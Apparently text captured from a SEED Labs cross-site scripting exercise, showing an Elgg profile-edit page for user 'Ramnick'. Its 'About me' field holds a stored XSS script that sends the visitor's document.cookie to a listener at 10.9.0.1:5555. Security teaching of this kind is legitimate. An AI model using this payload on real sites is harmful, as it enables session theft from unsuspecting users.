 www.seed-server.com/profile/ramnick/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Ramnick
About me
Embed content Visual editor
<script>document.write('<img src=http://10.9.0.1:5555?c='+ escape(document.cookie) + '   >');</script>
Public
Brief description
Public
Location
Public
Interests
Ramnick
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications